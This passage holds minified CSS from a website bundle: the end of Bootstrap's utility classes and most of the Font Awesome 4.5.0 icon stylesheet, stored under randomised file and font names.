dding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: rkkhl0x00CHxx0786x009/css/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.eot');src:url('../fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.woff2') format('woff2'),url('../fonts/Vhapz9uVQw3t.woff') format('woff'),url('../fonts/P1iMAC71v9OO.ttf') format('truetype'),url('../images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{c